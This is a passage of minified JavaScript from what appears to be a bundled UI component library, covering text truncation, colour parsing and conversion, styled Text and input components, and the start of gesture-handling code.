12.5V17.5H12.5V12.5H17.5V11H12.5V6H11V11H6V12.5H11Z"})}),Tv=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M7 11.5h10V13H7z"})});var Pv=ul((function(e,t){const n=bv(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"FlexItem");const Dv={name:"hdknak",styles:"display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap"};function Iv(e){return null!=e}const Rv=e=>"string"==typeof e?(e=>parseFloat(e))(e):e,Ov="…",Av={auto:"auto",head:"head",middle:"middle",tail:"tail",none:"none"},zv={ellipsis:Ov,ellipsizeMode:Av.auto,limit:0,numberOfLines:0};function Lv(e="",t){const n={...zv,...t},{ellipsis:r,ellipsizeMode:o,limit:i}=n;if(o===Av.none)return e;let s,a;switch(o){case Av.head:s=0,a=i;break;case Av.middle:s=Math.floor(i/2),a=Math.floor(i/2);break;default:s=i,a=0}const l=o!==Av.auto?function(e,t,n,r){if("string"!=typeof e)return"";const o=e.length,i=~~t,s=~~n,a=Iv(r)?r:Ov;return 0===i&&0===s||i>=o||s>=o||i+s>=o?e:0===s?e.slice(0,i)+a:e.slice(0,i)+a+e.slice(o-s)}(e,s,a,r):e;return l}function Fv(e){const{className:t,children:n,ellipsis:r=Ov,ellipsizeMode:o=Av.auto,limit:i=0,numberOfLines:s=0,...a}=cl(e,"Truncate"),l=ll();let c;"string"==typeof n?c=n:"number"==typeof n&&(c=n.toString());const u=c?Lv(c,{ellipsis:r,ellipsizeMode:o,limit:i,numberOfLines:s}):n,d=!!c&&o===Av.auto;return{...a,className:(0,f.useMemo)((()=>l(d&&!s&&Dv,d&&!!s&&Dl(1===s?"word-break: break-all;":""," -webkit-box-orient:vertical;-webkit-line-clamp:",s,";display:-webkit-box;overflow:hidden;",""),t)),[t,l,s,d]),children:u}}var Bv={grad:.9,turn:360,rad:360/(2*Math.PI)},Vv=function(e){return"string"==typeof e?e.length>0:"number"==typeof e},Wv=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0},$v=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=1),e>n?n:e>t?e:t},Hv=function(e){return(e=isFinite(e)?e%360:0)>0?e:e+360},Uv=function(e){return{r:$v(e.r,0,255),g:$v(e.g,0,255),b:$v(e.b,0,255),a:$v(e.a)}},Yv=function(e){return{r:Wv(e.r),g:Wv(e.g),b:Wv(e.b),a:Wv(e.a,3)}},Gv=/^#([0-9a-f]{3,8})$/i,qv=function(e){var t=e.toString(16);return t.length<2?"0"+t:t},Kv=function(e){var t=e.r,n=e.g,r=e.b,o=e.a,i=Math.max(t,n,r),s=i-Math.min(t,n,r),a=s?i===t?(n-r)/s:i===n?2+(r-t)/s:4+(t-n)/s:0;return{h:60*(a<0?a+6:a),s:i?s/i*100:0,v:i/255*100,a:o}},Xv=function(e){var t=e.h,n=e.s,r=e.v,o=e.a;t=t/360*6,n/=100,r/=100;var i=Math.floor(t),s=r*(1-n),a=r*(1-(t-i)*n),l=r*(1-(1-t+i)*n),c=i%6;return{r:255*[r,a,s,s,l,r][c],g:255*[l,r,r,a,s,s][c],b:255*[s,s,l,r,r,a][c],a:o}},Zv=function(e){return{h:Hv(e.h),s:$v(e.s,0,100),l:$v(e.l,0,100),a:$v(e.a)}},Qv=function(e){return{h:Wv(e.h),s:Wv(e.s),l:Wv(e.l),a:Wv(e.a,3)}},Jv=function(e){return Xv((n=(t=e).s,{h:t.h,s:(n*=((r=t.l)<50?r:100-r)/100)>0?2*n/(r+n)*100:0,v:r+n,a:t.a}));var t,n,r},eb=function(e){return{h:(t=Kv(e)).h,s:(o=(200-(n=t.s))*(r=t.v)/100)>0&&o<200?n*r/100/(o<=100?o:200-o)*100:0,l:o/2,a:t.a};var t,n,r,o},tb=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s*,\s*([+-]?\d*\.?\d+)%\s*,\s*([+-]?\d*\.?\d+)%\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,nb=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s+([+-]?\d*\.?\d+)%\s+([+-]?\d*\.?\d+)%\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,rb=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,ob=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,ib={string:[[function(e){var t=Gv.exec(e);return t?(e=t[1]).length<=4?{r:parseInt(e[0]+e[0],16),g:parseInt(e[1]+e[1],16),b:parseInt(e[2]+e[2],16),a:4===e.length?Wv(parseInt(e[3]+e[3],16)/255,2):1}:6===e.length||8===e.length?{r:parseInt(e.substr(0,2),16),g:parseInt(e.substr(2,2),16),b:parseInt(e.substr(4,2),16),a:8===e.length?Wv(parseInt(e.substr(6,2),16)/255,2):1}:null:null},"hex"],[function(e){var t=rb.exec(e)||ob.exec(e);return t?t[2]!==t[4]||t[4]!==t[6]?null:Uv({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):null},"rgb"],[function(e){var t=tb.exec(e)||nb.exec(e);if(!t)return null;var n,r,o=Zv({h:(n=t[1],r=t[2],void 0===r&&(r="deg"),Number(n)*(Bv[r]||1)),s:Number(t[3]),l:Number(t[4]),a:void 0===t[5]?1:Number(t[5])/(t[6]?100:1)});return Jv(o)},"hsl"]],object:[[function(e){var t=e.r,n=e.g,r=e.b,o=e.a,i=void 0===o?1:o;return Vv(t)&&Vv(n)&&Vv(r)?Uv({r:Number(t),g:Number(n),b:Number(r),a:Number(i)}):null},"rgb"],[function(e){var t=e.h,n=e.s,r=e.l,o=e.a,i=void 0===o?1:o;if(!Vv(t)||!Vv(n)||!Vv(r))return null;var s=Zv({h:Number(t),s:Number(n),l:Number(r),a:Number(i)});return Jv(s)},"hsl"],[function(e){var t=e.h,n=e.s,r=e.v,o=e.a,i=void 0===o?1:o;if(!Vv(t)||!Vv(n)||!Vv(r))return null;var s=function(e){return{h:Hv(e.h),s:$v(e.s,0,100),v:$v(e.v,0,100),a:$v(e.a)}}({h:Number(t),s:Number(n),v:Number(r),a:Number(i)});return Xv(s)},"hsv"]]},sb=function(e,t){for(var n=0;n<t.length;n++){var r=t[n][0](e);if(r)return[r,t[n][1]]}return[null,void 0]},ab=function(e){return"string"==typeof e?sb(e.trim(),ib.string):"object"==typeof e&&null!==e?sb(e,ib.object):[null,void 0]},lb=function(e,t){var n=eb(e);return{h:n.h,s:$v(n.s+100*t,0,100),l:n.l,a:n.a}},cb=function(e){return(299*e.r+587*e.g+114*e.b)/1e3/255},ub=function(e,t){var n=eb(e);return{h:n.h,s:n.s,l:$v(n.l+100*t,0,100),a:n.a}},db=function(){function e(e){this.parsed=ab(e)[0],this.rgba=this.parsed||{r:0,g:0,b:0,a:1}}return e.prototype.isValid=function(){return null!==this.parsed},e.prototype.brightness=function(){return Wv(cb(this.rgba),2)},e.prototype.isDark=function(){return cb(this.rgba)<.5},e.prototype.isLight=function(){return cb(this.rgba)>=.5},e.prototype.toHex=function(){return t=(e=Yv(this.rgba)).r,n=e.g,r=e.b,i=(o=e.a)<1?qv(Wv(255*o)):"","#"+qv(t)+qv(n)+qv(r)+i;var e,t,n,r,o,i},e.prototype.toRgb=function(){return Yv(this.rgba)},e.prototype.toRgbString=function(){return t=(e=Yv(this.rgba)).r,n=e.g,r=e.b,(o=e.a)<1?"rgba("+t+", "+n+", "+r+", "+o+")":"rgb("+t+", "+n+", "+r+")";var e,t,n,r,o},e.prototype.toHsl=function(){return Qv(eb(this.rgba))},e.prototype.toHslString=function(){return t=(e=Qv(eb(this.rgba))).h,n=e.s,r=e.l,(o=e.a)<1?"hsla("+t+", "+n+"%, "+r+"%, "+o+")":"hsl("+t+", "+n+"%, "+r+"%)";var e,t,n,r,o},e.prototype.toHsv=function(){return e=Kv(this.rgba),{h:Wv(e.h),s:Wv(e.s),v:Wv(e.v),a:Wv(e.a,3)};var e},e.prototype.invert=function(){return fb({r:255-(e=this.rgba).r,g:255-e.g,b:255-e.b,a:e.a});var e},e.prototype.saturate=function(e){return void 0===e&&(e=.1),fb(lb(this.rgba,e))},e.prototype.desaturate=function(e){return void 0===e&&(e=.1),fb(lb(this.rgba,-e))},e.prototype.grayscale=function(){return fb(lb(this.rgba,-1))},e.prototype.lighten=function(e){return void 0===e&&(e=.1),fb(ub(this.rgba,e))},e.prototype.darken=function(e){return void 0===e&&(e=.1),fb(ub(this.rgba,-e))},e.prototype.rotate=function(e){return void 0===e&&(e=15),this.hue(this.hue()+e)},e.prototype.alpha=function(e){return"number"==typeof e?fb({r:(t=this.rgba).r,g:t.g,b:t.b,a:e}):Wv(this.rgba.a,3);var t},e.prototype.hue=function(e){var t=eb(this.rgba);return"number"==typeof e?fb({h:e,s:t.s,l:t.l,a:t.a}):Wv(t.h)},e.prototype.isEqual=function(e){return this.toHex()===fb(e).toHex()},e}(),fb=function(e){return e instanceof db?e:new db(e)},hb=[],pb=function(e){e.forEach((function(e){hb.indexOf(e)<0&&(e(db,ib),hb.push(e))}))};function mb(e,t){var n={white:"#ffffff",bisque:"#ffe4c4",blue:"#0000ff",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",antiquewhite:"#faebd7",aqua:"#00ffff",azure:"#f0ffff",whitesmoke:"#f5f5f5",papayawhip:"#ffefd5",plum:"#dda0dd",blanchedalmond:"#ffebcd",black:"#000000",gold:"#ffd700",goldenrod:"#daa520",gainsboro:"#dcdcdc",cornsilk:"#fff8dc",cornflowerblue:"#6495ed",burlywood:"#deb887",aquamarine:"#7fffd4",beige:"#f5f5dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkkhaki:"#bdb76b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",peachpuff:"#ffdab9",darkmagenta:"#8b008b",darkred:"#8b0000",darkorchid:"#9932cc",darkorange:"#ff8c00",darkslateblue:"#483d8b",gray:"#808080",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",deeppink:"#ff1493",deepskyblue:"#00bfff",wheat:"#f5deb3",firebrick:"#b22222",floralwhite:"#fffaf0",ghostwhite:"#f8f8ff",darkviolet:"#9400d3",magenta:"#ff00ff",green:"#008000",dodgerblue:"#1e90ff",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",blueviolet:"#8a2be2",forestgreen:"#228b22",lawngreen:"#7cfc00",indianred:"#cd5c5c",indigo:"#4b0082",fuchsia:"#ff00ff",brown:"#a52a2a",maroon:"#800000",mediumblue:"#0000cd",lightcoral:"#f08080",darkturquoise:"#00ced1",lightcyan:"#e0ffff",ivory:"#fffff0",lightyellow:"#ffffe0",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",linen:"#faf0e6",mediumaquamarine:"#66cdaa",lemonchiffon:"#fffacd",lime:"#00ff00",khaki:"#f0e68c",mediumseagreen:"#3cb371",limegreen:"#32cd32",mediumspringgreen:"#00fa9a",lightskyblue:"#87cefa",lightblue:"#add8e6",midnightblue:"#191970",lightpink:"#ffb6c1",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",mintcream:"#f5fffa",lightslategray:"#778899",lightslategrey:"#778899",navajowhite:"#ffdead",navy:"#000080",mediumvioletred:"#c71585",powderblue:"#b0e0e6",palegoldenrod:"#eee8aa",oldlace:"#fdf5e6",paleturquoise:"#afeeee",mediumturquoise:"#48d1cc",mediumorchid:"#ba55d3",rebeccapurple:"#663399",lightsteelblue:"#b0c4de",mediumslateblue:"#7b68ee",thistle:"#d8bfd8",tan:"#d2b48c",orchid:"#da70d6",mediumpurple:"#9370db",purple:"#800080",pink:"#ffc0cb",skyblue:"#87ceeb",springgreen:"#00ff7f",palegreen:"#98fb98",red:"#ff0000",yellow:"#ffff00",slateblue:"#6a5acd",lavenderblush:"#fff0f5",peru:"#cd853f",palevioletred:"#db7093",violet:"#ee82ee",teal:"#008080",slategray:"#708090",slategrey:"#708090",aliceblue:"#f0f8ff",darkseagreen:"#8fbc8f",darkolivegreen:"#556b2f",greenyellow:"#adff2f",seagreen:"#2e8b57",seashell:"#fff5ee",tomato:"#ff6347",silver:"#c0c0c0",sienna:"#a0522d",lavender:"#e6e6fa",lightgreen:"#90ee90",orange:"#ffa500",orangered:"#ff4500",steelblue:"#4682b4",royalblue:"#4169e1",turquoise:"#40e0d0",yellowgreen:"#9acd32",salmon:"#fa8072",saddlebrown:"#8b4513",sandybrown:"#f4a460",rosybrown:"#bc8f8f",darksalmon:"#e9967a",lightgoldenrodyellow:"#fafad2",snow:"#fffafa",lightgrey:"#d3d3d3",lightgray:"#d3d3d3",dimgray:"#696969",dimgrey:"#696969",olivedrab:"#6b8e23",olive:"#808000"},r={};for(var o in n)r[n[o]]=o;var i={};e.prototype.toName=function(t){if(!(this.rgba.a||this.rgba.r||this.rgba.g||this.rgba.b))return"transparent";var o,s,a=r[this.toHex()];if(a)return a;if(null==t?void 0:t.closest){var l=this.toRgb(),c=1/0,u="black";if(!i.length)for(var d in n)i[d]=new e(n[d]).toRgb();for(var f in n){var h=(o=l,s=i[f],Math.pow(o.r-s.r,2)+Math.pow(o.g-s.g,2)+Math.pow(o.b-s.b,2));h<c&&(c=h,u=f)}return u}},t.string.push([function(t){var r=t.toLowerCase(),o="transparent"===r?"#0000":n[r];return o?new e(o).toRgb():null},"name"])}let gb;pb([mb]);const vb=Ts((function(e){if("string"!=typeof e)return"";if("string"==typeof(t=e)&&fb(t).isValid())return e;var t;if(!e.includes("var("))return"";if("undefined"==typeof document)return"";const n=function(){if("undefined"!=typeof document){if(!gb){const e=document.createElement("div");e.setAttribute("data-g2-color-computation-node",""),document.body.appendChild(e),gb=e}return gb}}();if(!n)return"";n.style.background=e;const r=window?.getComputedStyle(n).background;return n.style.background="",r||""}));function bb(e){const t=function(e){const t=vb(e);return fb(t).isLight()?"#000000":"#ffffff"}(e);return"#000000"===t?"dark":"light"}const xb=Dl("color:",Fl.theme.foreground,";line-height:",Wl.fontLineHeightBase,";margin:0;text-wrap:balance;text-wrap:pretty;",""),yb={name:"4zleql",styles:"display:block"},wb=Dl("color:",Fl.alert.green,";",""),_b=Dl("color:",Fl.alert.red,";",""),Sb=Dl("color:",Fl.gray[700],";",""),Cb=Dl("mark{background:",Fl.alert.yellow,";border-radius:",Wl.radiusSmall,";box-shadow:0 0 0 1px rgba( 0, 0, 0, 0.05 ) inset,0 -1px 0 rgba( 0, 0, 0, 0.1 ) inset;}",""),kb={name:"50zrmy",styles:"text-transform:uppercase"};var jb=o(9664);const Eb=Ts((e=>{const t={};for(const n in e)t[n.toLowerCase()]=e[n];return t}));const Mb={body:13,caption:10,footnote:11,largeTitle:28,subheadline:12,title:20},Nb=[1,2,3,4,5,6].flatMap((e=>[e,e.toString()]));function Tb(e=13){if(e in Mb)return Tb(Mb[e]);if("number"!=typeof e){const t=parseFloat(e);if(Number.isNaN(t))return e;e=t}return`calc(${`(${e} / 13)`} * ${Wl.fontSize})`}function Pb(e=3){if(!Nb.includes(e))return Tb(e);return Wl[`fontSizeH${e}`]}var Db={name:"50zrmy",styles:"text-transform:uppercase"};function Ib(t){const{adjustLineHeightForInnerControls:n,align:r,children:o,className:i,color:s,ellipsizeMode:a,isDestructive:l=!1,display:c,highlightEscape:u=!1,highlightCaseSensitive:d=!1,highlightWords:h,highlightSanitize:p,isBlock:m=!1,letterSpacing:g,lineHeight:v,optimizeReadabilityFor:b,size:x,truncate:y=!1,upperCase:w=!1,variant:_,weight:S=Wl.fontWeight,...C}=cl(t,"Text");let k=o;const j=Array.isArray(h),E="caption"===x;if(j){if("string"!=typeof o)throw new TypeError("`children` of `Text` must only be `string` types when `highlightWords` is defined");k=function({activeClassName:e="",activeIndex:t=-1,activeStyle:n,autoEscape:r,caseSensitive:o=!1,children:i,findChunks:s,highlightClassName:a="",highlightStyle:l={},highlightTag:c="mark",sanitize:u,searchWords:d=[],unhighlightClassName:h="",unhighlightStyle:p}){if(!i)return null;if("string"!=typeof i)return i;const m=i,g=(0,jb.findAll)({autoEscape:r,caseSensitive:o,findChunks:s,sanitize:u,searchWords:d,textToHighlight:m}),v=c;let b,x=-1,y="";const w=g.map(((r,i)=>{const s=m.substr(r.start,r.end-r.start);if(r.highlight){let r;x++,r="object"==typeof a?o?a[s]:(a=Eb(a))[s.toLowerCase()]:a;const c=x===+t;y=`${r} ${c?e:""}`,b=!0===c&&null!==n?Object.assign({},l,n):l;const u={children:s,className:y,key:i,style:b};return"string"!=typeof v&&(u.highlightIndex=x),(0,f.createElement)(v,u)}return(0,f.createElement)("span",{children:s,className:h,key:i,style:p})}));return w}({autoEscape:u,children:o,caseSensitive:d,searchWords:h,sanitize:p})}const M=ll();let N;!0===y&&(N="auto"),!1===y&&(N="none");const T=Fv({...C,className:(0,f.useMemo)((()=>{const t={},o=function(e,t){if(t)return t;if(!e)return;let n=`calc(${Wl.controlHeight} + ${Rl(2)})`;switch(e){case"large":n=`calc(${Wl.controlHeightLarge} + ${Rl(2)})`;break;case"small":n=`calc(${Wl.controlHeightSmall} + ${Rl(2)})`;break;case"xSmall":n=`calc(${Wl.controlHeightXSmall} + ${Rl(2)})`}return n}(n,v);if(t.Base=Dl({color:s,display:c,fontSize:Tb(x),fontWeight:S,lineHeight:o,letterSpacing:g,textAlign:r},"",""),t.upperCase=Db,t.optimalTextColor=null,b){const e="dark"===bb(b);t.optimalTextColor=Dl(e?{color:Fl.gray[900]}:{color:Fl.white},"","")}return M(xb,t.Base,t.optimalTextColor,l&&_b,!!j&&Cb,m&&yb,E&&Sb,_&&e[_],w&&t.upperCase,i)}),[n,r,i,s,M,c,m,E,l,j,g,v,b,x,w,_,S]),children:o,ellipsizeMode:a||N});return!y&&Array.isArray(o)&&(k=f.Children.map(o,(e=>{if("object"!=typeof e||null===e||!("props"in e))return e;return pl(e,["Link"])?(0,f.cloneElement)(e,{size:e.props.size||"inherit"}):e}))),{...T,children:y?T.children:k}}var Rb=ul((function(e,t){const n=Ib(e);return(0,kt.jsx)(kl,{as:"span",...n,ref:t})}),"Text");const Ob={name:"9amh4a",styles:"font-size:11px;font-weight:500;line-height:1.4;text-transform:uppercase"};const Ab=Sl("span",{target:"em5sgkm8"})({name:"pvvbxf",styles:"box-sizing:border-box;display:block"}),zb=Sl("span",{target:"em5sgkm7"})({name:"jgf79h",styles:"align-items:center;align-self:stretch;box-sizing:border-box;display:flex"}),Lb=({disabled:e,isBorderless:t})=>t?"transparent":e?Fl.ui.borderDisabled:Fl.ui.border,Fb=Sl("div",{target:"em5sgkm6"})("&&&{box-sizing:border-box;border-color:",Lb,";border-radius:inherit;border-style:solid;border-width:1px;bottom:0;left:0;margin:0;padding:0;pointer-events:none;position:absolute;right:0;top:0;",kv({paddingLeft:2}),";}"),Bb=Sl(vv,{target:"em5sgkm5"})("box-sizing:border-box;position:relative;border-radius:",Wl.radiusSmall,";padding-top:0;&:focus-within:not( :has( :is( ",Ab,", ",zb," ):focus-within ) ){",Fb,"{border-color:",Fl.ui.borderFocus,";box-shadow:",Wl.controlBoxShadowFocus,";outline:2px solid transparent;outline-offset:-2px;}}"),Vb=({disabled:e})=>Dl({backgroundColor:e?Fl.ui.backgroundDisabled:Fl.ui.background},"","");var Wb={name:"1d3w5wq",styles:"width:100%"};const $b=({__unstableInputWidth:e,labelPosition:t})=>e?"side"===t?"":Dl("edge"===t?{flex:`0 0 ${e}`}:{width:e},"",""):Wb,Hb=Sl("div",{target:"em5sgkm4"})("align-items:center;box-sizing:border-box;border-radius:inherit;display:flex;flex:1;position:relative;",Vb," ",$b,";"),Ub=({disabled:e})=>e?Dl({color:Fl.ui.textDisabled},"",""):"",Yb=({inputSize:e})=>{const t={default:"13px",small:"11px",compact:"13px","__unstable-large":"13px"},n=t[e]||t.default;return n?Dl("font-size:","16px",";@media ( min-width: 600px ){font-size:",n,";}",""):""},Gb=({inputSize:e,__next40pxDefaultSize:t})=>{const n={default:{height:40,lineHeight:1,minHeight:40,paddingLeft:Wl.controlPaddingX,paddingRight:Wl.controlPaddingX},small:{height:24,lineHeight:1,minHeight:24,paddingLeft:Wl.controlPaddingXSmall,paddingRight:Wl.controlPaddingXSmall},compact:{height:32,lineHeight:1,minHeight:32,paddingLeft:Wl.controlPaddingXSmall,paddingRight:Wl.controlPaddingXSmall},"__unstable-large":{height:40,lineHeight:1,minHeight:40,paddingLeft:Wl.controlPaddingX,paddingRight:Wl.controlPaddingX}};return t||(n.default=n.compact),n[e]||n.default},qb=e=>Dl(Gb(e),"",""),Kb=({paddingInlineStart:e,paddingInlineEnd:t})=>Dl({paddingInlineStart:e,paddingInlineEnd:t},"",""),Xb=({isDragging:e,dragCursor:t})=>{let n,r;return e&&(n=Dl("cursor:",t,";user-select:none;&::-webkit-outer-spin-button,&::-webkit-inner-spin-button{-webkit-appearance:none!important;margin:0!important;}","")),e&&t&&(r=Dl("&:active{cursor:",t,";}","")),Dl(n," ",r,";","")},Zb=Sl("input",{target:"em5sgkm3"})("&&&{background-color:transparent;box-sizing:border-box;border:none;box-shadow:none!important;color:",Fl.theme.foreground,";display:block;font-family:inherit;margin:0;outline:none;width:100%;",Xb," ",Ub," ",Yb," ",qb," ",Kb," &::-webkit-input-placeholder{color:",Fl.ui.darkGrayPlaceholder,";}&::-moz-placeholder{color:",Fl.ui.darkGrayPlaceholder,";}&:-ms-input-placeholder{color:",Fl.ui.darkGrayPlaceholder,";}&[type='email'],&[type='url']{direction:ltr;}}"),Qb=Sl(Rb,{target:"em5sgkm2"})("&&&{",Ob,";box-sizing:border-box;display:block;padding-top:0;padding-bottom:0;max-width:100%;z-index:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}"),Jb=e=>(0,kt.jsx)(Qb,{...e,as:"label"}),ex=Sl(Pv,{target:"em5sgkm1"})({name:"1b6uupn",styles:"max-width:calc( 100% - 10px )"}),tx=({variant:e="default",size:t,__next40pxDefaultSize:n,isPrefix:r})=>{const{paddingLeft:o}=Gb({inputSize:t,__next40pxDefaultSize:n}),i=r?"paddingInlineStart":"paddingInlineEnd";return Dl("default"===e?{[i]:o}:{display:"flex",[i]:o-4},"","")},nx=Sl("div",{target:"em5sgkm0"})(tx,";");var rx=(0,f.memo)((function({disabled:e=!1,isBorderless:t=!1}){return(0,kt.jsx)(Fb,{"aria-hidden":"true",className:"components-input-control__backdrop",disabled:e,isBorderless:t})}));function ox({children:e,hideLabelFromVision:t,htmlFor:n,...r}){return e?t?(0,kt.jsx)(jl,{as:"label",htmlFor:n,children:e}):(0,kt.jsx)(ex,{children:(0,kt.jsx)(Jb,{htmlFor:n,...r,children:e})}):null}function ix(e){const{__next36pxDefaultSize:t,__next40pxDefaultSize:n,...r}=e;return{...r,__next40pxDefaultSize:null!=n?n:t}}function sx(e){const t={};switch(e){case"top":t.direction="column",t.expanded=!1,t.gap=0;break;case"bottom":t.direction="column-reverse",t.expanded=!1,t.gap=0;break;case"edge":t.justify="space-between"}return t}function ax(e,t){const{__next40pxDefaultSize:n,__unstableInputWidth:r,children:o,className:i,disabled:s=!1,hideLabelFromVision:a=!1,labelPosition:l,id:c,isBorderless:u=!1,label:h,prefix:p,size:m="default",suffix:g,...v}=ix(cl(e,"InputBase")),b=function(e){const t=(0,d.useInstanceId)(ax);return e||`input-base-control-${t}`}(c),x=a||!h,y=(0,f.useMemo)((()=>({InputControlPrefixWrapper:{__next40pxDefaultSize:n,size:m},InputControlSuffixWrapper:{__next40pxDefaultSize:n,size:m}})),[n,m]);return(0,kt.jsxs)(Bb,{...v,...sx(l),className:i,gap:2,ref:t,children:[(0,kt.jsx)(ox,{className:"components-input-control__label",hideLabelFromVision:a,labelPosition:l,htmlFor:b,children:h}),(0,kt.jsxs)(Hb,{__unstableInputWidth:r,className:"components-input-control__container",disabled:s,hideLabel:x,labelPosition:l,children:[(0,kt.jsxs)(xs,{value:y,children:[p&&(0,kt.jsx)(Ab,{className:"components-input-control__prefix",children:p}),o,g&&(0,kt.jsx)(zb,{className:"components-input-control__suffix",children:g})]}),(0,kt.jsx)(rx,{disabled:s,isBorderless:u})]})]})}var lx=ul(ax,"InputBase");const cx={toVector:(e,t)=>(void 0===e&&(e=t),Array.isArray(e)?e:[e,e]),add:(e,t)=>[e[0]+t[0],e[1]+t[1]],sub:(e,t)=>[e[0]-t[0],e[1]-t[1]],addTo(e,t){e[0]+=t[0],e[1]+=t[1]},subTo(e,t){e[0]-=t[0],e[1]-=t[1]}};function ux(e,t,n){return 0===t||Math.abs(t)===1/0?Math.pow(e,5*n):e*t*n/(t+n*e)}function dx(e,t,n,r=.15){return 0===r?function(e,t,n){return Math.max(t,Math.min(e,n))}(e,t,n):e<t?-ux(t-e,n-t,r)+t:e>n?+ux(e-n,n-t,r)+n:e}function fx(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:String(t)}function hx(e,t,n){return(t=fx(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function px(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function mx(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?px(Object(n),!0).forEach((function(t){hx(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):px(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const gx={pointer:{start:"down",change:"move",end:"up"},mouse:{start:"down",change:"move",end:"up"},touch:{start:"start",change:"move",end:"end"},gesture:{start:"start",change:"change",end:"end"}};function vx(e){return e?e[0].toUpperCase()+e.slice(1):""}const bx=["enter","leave"];function xx(e,t="",n=!1){const r=gx[e],o=r&&r[t]||t;return"on"+vx(e)+vx(o)+(function(e=!1,t){return e&&!bx.includes(t)}(n,o)?"Capture":"")}const yx=["gotpointercapture","lostpointercapture"];function wx(e){let t=e.substring(2).toLowerCase();const n=!!~t.indexOf("passive");n&&(t=t.replace("passive",""));const r=yx.includes(t)?"capturecapture":"capture",o=!!~t.indexOf(r);return o&&(t=t.replace("capture","")),{device:t,capture:o,passive:n}}function _x(e){return"touches"in e}function Sx(e){return _x(e)?"touch":"pointerType"in e?e.pointerType:"mouse"}function Cx(e){return _x(e)?function(e){return"touchend"===e.type||"touchcancel"===e.type?e.changedTouches:e.targetTouches}(e)[0]:e}function kx(e){return function(e){return Array.from(e.touches).filter((t=>{var n,r;return t.target===e.currentTarget||(null===(n=e.currentTarget)||void 0===n||null===(r=n.contains)||void 0===r?void 0:r.call(n,t.target))}))}(e).map((e=>e.identifier))}function jx(e){const t=Cx(e);return _x(e)?t.identifier:t.pointerId}function Ex(e){const t=Cx(e);return[t.clientX,t.clientY]}function Mx(e,...t){return"function"==typeof e?e(...t):e}function Nx(){}function Tx(...e){return 0===e.length?Nx:1===e.length?e[0]:function(){let t;for(const n of e)t=n.apply(this,arguments)||t;return t}}function Px(e,t){return Object.assign({},t,e||{})}class Dx{constructor(e,t,n){this.ctrl=e,this.args=t,this.key=n,this.state||(this.state={},this.computeValues([0,0]),this.computeInitial(),this.init&&this.init(),this.reset())}get state(){return this.ctrl.state[this.key]}set state(e){this.ctrl.state[this.key]=e}get shared(){return this.ctrl.state.shared}get eventStore(){return this.ctrl.gestureEventStores[this.key]}get timeoutStore(){return this.ctrl.gestureTimeoutStores[this.key]}get config(){return this.ctrl.config[this.key]}get sharedConfig(){return this.ctrl.config.shared}get handler(){return this.ctrl.handlers[this.key]}reset(){const{state:e,shared:t,ingKey:n,args:r}=this;t[n]=e._active=e.active=e._blocked=e._force=!1,e._step=[!1,!1],e.intentional=!1,e._movement=[0,0],e._distance=[0,0],e._direction=[0,0],e._delta=[0,0],e._bounds=[[-1/0,1/0],[-1/0,1/0]],e.args=r,e.axis=void 0,e.memo=void 0,e.elapsedTime=e.timeDelta=0,e.direction=[0,0],e.distance=[0,0],e.overflow=[0,0],e._movementBound=[!1,!1],e.velocity=[0,0],e.movement=[0,0],e.delta=[0,0],e.timeStamp=0}start(e){const t=this.state,n=this.config;t._active||(this.reset(),this.computeInitial(),t._active=!0,t.target=e.target,t.currentTarget=e.currentTarget,t.lastOffset=n.from?Mx(n.from,t):t.offset,t.offset=t.lastOffset,t.startTime=t.timeStamp=e.timeStamp)}computeValues(e){const t=this.state;t._values=e,t.values=this.config.transform(e)}computeInitial(){const e=this.state;e._initial=e._values,e.initial=e.values}compute(e){const{state:t,config:n,shared:r}=this;t.args=this.args;let 